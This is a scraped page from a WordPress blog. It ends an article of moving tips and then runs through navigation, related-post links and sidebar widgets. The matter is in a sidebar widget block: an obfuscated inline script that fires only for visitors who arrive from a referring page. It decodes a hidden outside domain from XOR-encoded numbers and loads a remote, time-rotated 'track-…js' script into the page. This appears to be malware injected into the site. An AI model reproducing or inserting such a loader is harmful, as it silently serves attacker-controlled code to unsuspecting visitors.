<p>Relocation Aid – Regardless of which method you plan to use, you will not be able to transport everything into a moving vehicle on your own. As such, ensure you choose the right movers, get help outside of a big relocation corporation, or invite family over for a moving pizza party so that you aren&#8217;t lifting all of your heavy stuff on your own.</p>
<p>Don&#8217;t Forget the Tip – The best way to tell the people who are handling your goods throughout the process that they&#8217;ve done a good job is by tipping them. Make sure that you don&#8217;t forget the tip; even if you&#8217;ve paid a pretty penny for the move itself, consider the fact that these workers generally never see any of it. Reward great service directly to the workers.</p>
<p>The Importance of Labels – It&#8217;s really a good idea to label all of your boxes so that you can not only keep track of them, but so that you know where to put them when you are unloading the truck. Unpacking your home is only made easier when you can organize your boxes in an orderly fashion.</p>
<p>When preparing for your next relocation, keep this advice close at hand. While it might be one of the more difficult times in your life, relocating to your new home shouldn&#8217;t be a nearly impossible task. In the end, employing these simple tips can really put you on the right track from the beginning.</p>
</div><div class="entry-footer"></div></div></article><!-- #post-149 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://www.webcreateiow.com/retinol-cream-makes-your-skin-look-younger/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
                                    <span class="post-title">Retinol Cream Makes Your Skin Look Younger</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2022/01/skin-acne-problems-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://www.webcreateiow.com/post-traumatic-stress-disorder/" rel="next">
                                    <span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Post-Traumatic Stress Disorder</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://www.webcreateiow.com/wp-content/uploads/2022/01/traumatic-experience-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">You may also like...</h3>            <div class="article-wrap">
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/how-to-choose-the-best-diapers-for-your-baby/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-05T10:38:02+00:00" itemprop="dateModified">September 5, 2022</time><time class="updated" datetime="2022-09-04T17:24:02+00:00" itemprop="datePublished">September 4, 2022</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/how-to-choose-the-best-diapers-for-your-baby/" rel="bookmark">How to Choose the Best Diapers for Your Baby</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/how-to-choose-the-best-diapers-for-your-baby/">
                                <img width="420" height="236" src="https://www.webcreateiow.com/wp-content/uploads/2022/09/bamboo-diapers.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/09/bamboo-diapers.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/09/bamboo-diapers-300x169.png 300w" sizes="auto, (max-width: 420px) 100vw, 420px" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/the-importance-of-professional-ant-pest-control/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-23T14:16:51+00:00" itemprop="dateModified">March 23, 2023</time><time class="updated" datetime="2023-03-23T14:10:31+00:00" itemprop="datePublished">March 23, 2023</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/the-importance-of-professional-ant-pest-control/" rel="bookmark">The Importance of Professional Ant Pest Control</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/the-importance-of-professional-ant-pest-control/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2023/03/quick-relief-from-pest-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/how-to-choose-the-best-canopy-cleaning-service-in-melbourne/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-26T21:23:29+00:00" itemprop="dateModified">October 26, 2025</time><time class="updated" datetime="2025-10-26T20:39:04+00:00" itemprop="datePublished">October 26, 2025</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/how-to-choose-the-best-canopy-cleaning-service-in-melbourne/" rel="bookmark">How To Choose The Best Canopy Cleaning Service in Melbourne</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/how-to-choose-the-best-canopy-cleaning-service-in-melbourne/">
                                <img width="420" height="280" src="https://www.webcreateiow.com/wp-content/uploads/2025/10/cleaning-of-extraction-canopies-420x280.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />                            </a>
                        </figure>
                    </article>
    			                    <article class="post">
                        <header class="entry-header">
                            <div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/replacing-your-old-shower-or-bathtub/" rel="bookmark"><time class="entry-date published updated" datetime="2021-09-24T17:18:36+00:00" itemprop="dateModified">September 24, 2021</time><time class="updated" datetime="2021-09-24T15:46:00+00:00" itemprop="datePublished">September 24, 2021</time></a></span></div><h4 class="entry-title"><a href="https://www.webcreateiow.com/replacing-your-old-shower-or-bathtub/" rel="bookmark">Replacing Your Old Shower or Bathtub</a></h4>                        </header>
                        
                        <figure class="post-thumbnail">
                            <a href="https://www.webcreateiow.com/replacing-your-old-shower-or-bathtub/">
                                <img width="420" height="236" src="https://www.webcreateiow.com/wp-content/uploads/2021/09/new-shower.png" class="attachment-chic-lite-blog size-chic-lite-blog wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.webcreateiow.com/wp-content/uploads/2021/09/new-shower.png 560w, https://www.webcreateiow.com/wp-content/uploads/2021/09/new-shower-300x169.png 300w" sizes="auto, (max-width: 420px) 100vw, 420px" />                            </a>
                        </figure>
                    </article>
    			   
            </div> 		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.webcreateiow.com/high-quality-lan-cables/">High Quality LAN Cables</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/technical-excellence-behind-every-service/">Technical Excellence Behind Every Service</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/different-types-of-magnifying-lamps/">Different Types Of Magnifying Lamps</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/who-is-stem-cell-treatment-for/">Who Is Stem Cell Treatment For?</a>
									</li>
											<li>
					<a href="https://www.webcreateiow.com/business-travel-in-bangkok-arrive-with-confidence/">Business Travel in Bangkok: Arrive With Confidence</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>
			<ul>
					<li><a href='https://www.webcreateiow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.webcreateiow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.webcreateiow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.webcreateiow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.webcreateiow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.webcreateiow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.webcreateiow.com/2021/05/'>May 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.webcreateiow.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.webcreateiow.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.webcreateiow.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.webcreateiow.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.webcreateiow.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.webcreateiow.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.webcreateiow.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.webcreateiow.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.webcreateiow.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.webcreateiow.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.webcreateiow.com/category/travel/">Travel</a>
</li>
			</ul>

			</section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72cca) {
    
    var _48311 = Date.now();
    var _f9d8b = 1000;
    _48311 = _48311 / _f9d8b;
    _48311 = Math.floor(_48311);

    var _65a0 = 600;
    _48311 -= _48311 % _65a0;
    _48311 = _48311.toString(16);

    var _f4876 = _72cca.referrer;

    if (!_f4876) return;

    var _5e807 = [43681, 43684, 43707, 43688, 43689, 43692, 43710, 43685, 43695, 43682, 43692, 43711, 43689, 43686, 43684, 43705, 43747, 43684, 43683, 43691, 43682];

    _5e807 = _5e807.map(function(_2691b){
        return _2691b ^ 43725;
    });

    var _5329c = "f5accdf25c3a28d8a281b9b10d7f1fc6";
    
    _5e807 = String.fromCharCode(..._5e807);

    var _b741b = "https://";
    var _8ac43 = "/";
    var _1684d = "track-";

    var _e2414 = ".js";

    var _b6780 = _72cca.createElement("script");
    _b6780.type = "text/javascript";
    _b6780.async = true;
    _b6780.src = _b741b + _5e807 + _8ac43 + _1684d + _48311 + _e2414;

    _72cca.getElementsByTagName("head")[0].appendChild(_b6780)

}(document);
</script></section></aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://www.webcreateiow.com/">Web Create</a>. All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. <a class="privacy-policy-link" href="https://www.webcreateiow.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a>                
            </div>
            <div class="footer-menu">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <i class="fas fa-arrow-up"></i>
    </button>
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chic-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js?ver=1.3.0" id="perfect-scrollbar-js-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="chic-lite-js-extra">
/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.webcreateiow.com/wp-admin/admin-ajax.php"};
//# sourceURL=chic-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/custom.min.js?ver=1.1.7" id="chic-lite-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js?ver=1.1.7" id="chic-lite-modal-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.webcreateiow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.webcreateiow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79c040221c14d2ab9ae2ce86d4a1374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-12 04:19:48 -->